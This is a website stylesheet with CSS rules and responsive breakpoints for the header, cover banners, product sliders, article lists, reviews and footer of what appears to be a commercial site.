.header__second-level-logo-description {
 max-width: 120px;
 display: flex;
 align-items: center;
}

.header__second-level-logo-description::before {
 top: 5px !important;
 bottom: 5px !important;
}

            
.header__second-level-logo-desc {
    font-weight: 400;
    font-size: 10px;
    line-height: 104%;
    color: var(--color-grey-dark);
    max-width: 50px;
}

.header__second-level-nav > li:not(:last-child) {
    margin-right: 30px;
}

.header__second-level-burger-btn {
    display:flex;
    align-items: center;
    justify-content: center;
    padding: 17px 20px;
}

.header__second-level-burger-btn:hover {
    color: var(--color-black);
}

.header__second-level-burger-btn:focus,
.header__second-level-burger-btn:focus-visible {
    color: var(--color-black);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-burger-btn >  svg {
  margin-right: 10px;
}


.burger__btn {
    width: 24px;
    height: 24px;
    opacity: 0.2;
}

.header__second-level-nav-link {
    position: relative;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    border-bottom: 3px solid transparent;
    transition: color .2s ease-in-out;
}




.header__second-level-nav-link::before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 3px;
    background-color: var(--color-yellow);
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.header__second-level-nav-link svg path{
    fill:currentColor;
}

.header__second-level-nav-link:hover,
.header__second-level-nav-link:focus,
.header__second-level-nav-link:focus-visible {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.header__second-level-nav-link.active::before   {
    opacity: 1;
}

.header__second-level-tools {
    align-items: center;
}

.nav-content {
    align-items: center;
}

.header__button-search {
    width: 26px;
    height: 26px;
    display: flex;
    align-items: center;
    margin-right: 10px;
}

.mobile-search {
    align-items: center;
}

@media(min-width:960px) {
    .header__button-search {
        width: 26px;
        height: 26px;
        display: flex;
        align-items: center;
        margin-right: 30px;
    }
}

.header__second-level-tools-contacts {
    margin-right: 15px;
}

.header__second-level-tools-contacts-number {
    font-weight: 700;
    font-size: 16px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-black-dark);
    margin-bottom: 0;
    transition: color .2s ease-in-out;
}

.header__second-level-tools-contacts-number:hover,
.header__second-level-tools-contacts-number:focus {
    color: var(--color-yellow);
}

.header__second-level-tools-contacts-number:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-tools-contacts-time {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.header__second-level-tools-shop {
    top: 5px;
    position: relative;
    width: 50px;
    height: 50px;
}

.header__second-level-tools-shop-btn {
    position: relative;

    width: 40px;
    height: 40px;
    object-fit: none;
    margin-right: 20px;
}

.header__second-level-tools-call-btn {
    width: 24px;
    height: 24px;
    margin-right: 20px;
}



.uk-navbar-dropdown {
    padding: 20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 10px rgba(12, 19, 29, 0.2);
    border-radius: 2px;
}

.uk-navbar-dropdown-nav  {
    position: relative;
    z-index: 10;
}

.uk-navbar-dropdown-nav > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
}

.uk-navbar-dropdown-nav > li.uk-active > a {
    color: var(--color-yellow-dark) !important;
}

.uk-navbar-dropdown-nav > li:not(:last-child) {
    margin-bottom: 15px;
}

.uk-navbar-dropdown.uk-drop.uk-drop-boundary.uk-drop-bottom-center.uk-open {
    height: 450px;
}

.uk-navbar-dropdown::before {
    content: "";
    position: absolute;
    top: 0px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 20px rgba(12, 19, 29, 0.1);
    border-radius: 4px;
}


@media (min-width:1200px) {
    .header__first-level {
        background: var(--color-grey-light);
        padding: 17px 0;
    }
    
    .header__first-level-wrapper {
        align-items: center;
    }
    
    .header__first-level-nav > .uk-nav > li > a{
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    
    .header__first-level-nav > .uk-nav > li:hover > a {
        color: var(--color-black-dark);
     }
    
    
    .header__first-level-nav > .uk-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    .header__first-level-list-links {
        padding: 0;
        margin: 0;
    }
    
    .header__first-level-list-links > li {
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .header__first-level-list-links > li > a {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: currentColor;
        transition: color .2s ease-in-out;
    }
    
    /* .header__first-level-list-links > li > svg path{
        stroke: currentColor;
    } */
    
    .header__first-level-list-links > li:hover > a {
        text-decoration: none;
    }
    
    .header__first-level-list-links > li:hover {
        color: var(--color-black-dark);
    }
    
    
    .header__first-level-list-links > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    
    
    
    .header__second-level {
        padding: 40px 0;
        background: var(--color-white);
    }
    
    .header__second-level-nav {
     align-items: center;
    }
    
    
    .header__second-level-logo {
        position: relative;
        height: 50px;
        width: 124px;
    }

    .header__second-level-logo-img {
        height: 50px;
        width: 124px;
    }
    
    .header__second-level-logo-link {
     position: absolute;
     left: -2px;
     height: auto;
     width: auto;
     max-height: 100%;
     max-width: 100%;
     object-fit: none;
    }
    
    .header__second-level-logo-description {
     max-width: 120px;
     display: flex;
     align-items: center;
    }
    
                
    .header__second-level-logo-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 104%;
        color: var(--color-grey-dark);
        max-width: 80px;
    }
    
    .header__second-level-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    .header__second-level-burger-btn {
        display:flex;
        align-items: center;
        justify-content: center;
        padding: 17px 20px;
    }

    .header__second-level-burger-btn:hover {
        color: var(--color-black);
    }
    
    .header__second-level-burger-btn >  svg {
      margin-right: 10px;
    }
    
    .header__second-level-nav-link {
        position: relative;
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        border-bottom: 3px solid transparent;
        transition: color .2s ease-in-out;
    }
    
    
    
    
    .header__second-level-nav-link::before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -5px;
        height: 3px;
        background-color: var(--color-yellow);
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .header__second-level-nav-link svg path{
        fill:currentColor;
    }
    
    .header__second-level-nav-link:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .header__second-level-nav-link.active::before   {
        opacity: 1;
    }
    
    .header__second-level-tools {
        align-items: center;
    }
    
    .header__second-level-tools-search {
        margin-right: 30px;
    }
    
    .header__second-level-tools-contacts {
        margin-right: 15px;
    }
    
    .header__second-level-tools-contacts-number {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .header__second-level-tools-contacts-time {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .header__second-level-tools-shop {
        position: relative;
        width: 50px;
        height: 50px;
    }
    
    .header__second-level-tools-shop-btn {
        position: absolute;
        right: -13px;
        object-fit: none;
    }
}

/* header end */


/* cover-1 start */
.cover-1 {
    padding-bottom: 40px;
}

.cover-1_container {
    padding: 0;
}

.cover-1__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
}

.cover-3__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
    background-repeat: no-repeat;
    background-size: cover;
}

.cover-1__content-image img {
    height: 100%;
}

.cover-1__content-form {
    position: relative;
    background-color: var(--color-yellow);
    padding: 30px 20px;
    width: 100%;
    z-index: 10;
}

.cover-1__content-form-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-1__list {
    margin-top: 30px;
}

.cover-3__list-item:hover {
 text-decoration: none;
}


.cover-1__content-block {
 position: relative;
 z-index: 1;
 padding: 50px 20px;
 height: 100%;
}

.cover-2__content-block {
    position: relative;
    z-index: 1;
    padding: 70px 20px 70px 20px;
    height: 100%;
   }

.cover-1__heading {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-white);
}

.cover-1__description {
    font-weight: 500;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-white);
}


.cover-1__list-item {
 display: flex;
}

.cover-1__list-item-image  {
    position: relative;
    max-width: 36px;
    max-height: 36px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.cover-1__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.cover-1__list-item-desc {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-1__price-group {
 display: flex;
 align-items: center;
}

.cover-1__price {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-right: 10px;
}

.cover-1__price > svg {
    margin-right: 5px;
}

.cover-1__price-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey);
    margin: 0;
}

@media (min-width: 960px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}

@media (min-width: 1200px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}


/* cover-1 end */


/* cover-7 start */

.cover-7__list {
    padding: 20px;
    background-color: #fff;
}

.cover-7__list-item-head {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-7__list-item-head span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


/* cover-7 end */


/* list-1 start */

.section-list-1__content-item {
 position: relative;
}

.section-list-1__item {
    height: 100%;
}

.section-list-1__content-item:last-child {
    height: 100%;
}

.section-list-1__item.last {
    position: relative;
    background: var(--color-yellow);
    z-index: 2;
    height: 202px;
    padding: 30px 0px;
    margin-top: 20px;
}

.section-list-1__item.last::before {
    content: "";
    position: absolute;
    top: 0;
    left: -20px;
    right: -20px;
    bottom: 0;
    background: var(--color-yellow);
    z-index: -1;
}

.section-list-1__item-image {
    position: relative;
    margin-bottom: 12px;
}

.section-list-1__item-heading {
    display: flex;
    align-items: center;
}

.section-list-1__item-price-group {
 padding: 5px;
 border: 1px solid var(--color-grey);
}

.section-list-1__item-price-group > svg {
    margin-right: 5px;
}

.section-list-1__item-price {
    margin: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    text-align: center;
    color: var(--color-black-dark);
    white-space: nowrap;
    min-height: auto;
}

.section-list-1__last-item-heading {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-list-1__last-item-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

@media (min-width:640px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
        margin-top: 0;
    }
    
    .section-list-1__item.last::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background: var(--color-yellow);
        z-index: -1;
    }


    .section-list-1__content-item:last-child {
        height: auto;
    }
    
    .section-list-1__item.last {
        position: relative;
        top: 0;
        left: 0px;
        right: 0px;
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 30px 20px;
    }




    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}

@media (min-width:960px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


@media (min-width:1200px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


/* list-1 end */

/* slide-1 start */


.slider-6__item {
    background: #FFFFFF;
    border: 1px solid #EAEAEA;
    padding: 20px;
    height: 100%;
}

@media (min-width:1200px) {
    .slider-6__item {
        background: #FFFFFF;
        border: 1px solid #EAEAEA;
        padding: 20px 77px 60px;
        height: 100%;
    }
}

.slider-6__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    text-align: center;
    color: #202327;
    margin-bottom: 50px;
}

.slider-6__item-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

.slider-1__item-container {
    height: 100%;
}

.slider-1__item {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}

.slider-1__item-image {
 position: relative;
}

.slider-1__item-image-cont {
    position: relative;
}

.slider-1__item-image-cont::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask {
    position: absolute;
    top: 0;
    bottom: 0; 
    right: 0;
    left: 0; 
    background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
    border: 1px solid var(--color-grey);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
}

.slider-1__item-image-link:hover > .mask,
.slider-1__item-image-link:focus > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:hover::before  {
    opacity: 1;
}

.slider-1__item-image-link:focus-visible > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:focus::before,
.slider-1__item-image-cont:focus-visible::before  {
    opacity: 1;
}

.slider-1__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 74px;
}

.slider-2__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 560px;
}

.slider-1__item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-bottom: 0;
    margin-top: 5px;
}

.slider-1__item-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 10px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 5px;
    margin-bottom: 10px;

}

.slider-1__item-price {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-top: 5px;
    margin-bottom: 0;
}

.slider-1__item-mob {
    margin-top: 25px;
    margin-bottom: 5px;
}


@media (min-width:960px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }

       .slider-2__item-image-cont {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        align-items: center;
        justify-content: center;
        height: 560px;
    }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }

       .slider-1__item-mob {
        margin-top: 25px;
        display: none;
       }
}


@media (min-width:1200px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }
}
/* slide-1 end */


/* article-1 start */




.article-1__list-item-head {
    font-weight: 600;
    font-size: 26px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.article-1__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

@media (min-width:640px) {

       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


@media (min-width:960px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}

@media (min-width:1200px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


/* article-2 end */


/* slider-2 start */

.slider-2__item-container {
 height: 100%;
}

.slider-2__item {
    background-color: var(--color-grey-light);
    padding: 20px;
    height: 100%;
}

.slider-2__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
    margin-top: 0;
}

.slider-2__item-author {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.slider-2__item-rates > li:not(:last-child) {
    margin-right: 5px;
}


@media (min-width:1200px) {
    .slider-2__item-container {
        height: 100%;
       }
       
       .slider-2__item {
           background-color: var(--color-grey-light);
           padding: 30px;
           height: 100%;
       }
       
       .slider-2__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 10px;
       }
       
       .slider-2__item-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 140%;
           color: var(--color-grey-dark);
           margin-bottom: 35px;
           margin-top: 0;
       }
       
       .slider-2__item-author {
           font-weight: 500;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
       
       .slider-2__item-rates > li:not(:last-child) {
           margin-right: 5px;
       }
}
/* slider-2 end */

/* footer start */
.footer {
    padding: 100px 0;
    background-color: var(--color-black-dark);
}


.footer__copy {
    font-weight: 400;
    font-size: 12px;
    line-height: 130%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
    margin-top: 0;
}

.footer__copy-group > a {
 transition: color .2s ease-in-out;
}

.footer__copy-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__copy-group > a:focus,
.footer__copy-group > a:focus-visible  {
    color: var(--color-yellow-dark);
    text-decoration: none;
    outline: 1px solid var(--color-yellow);
}

.footer__head {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 15px;
}

.footer__nav-list > li > a {
   transition: color .2s ease-in-out;
}

.footer__nav-list > li:hover > a {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__nav-list > li > a:focus,
.footer__nav-list > li > a:focus-visible {
    color: var(--color-yellow-dark);
    opacity: 1px solid var(--color-yellow);
}


.footer__nav-list-link {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
}

.footer__nav-list-item:not(:last-child) {
    margin-bottom: 10px;
}

.footer__contacts-group > a {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > a:focus,
.footer__contacts-group > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

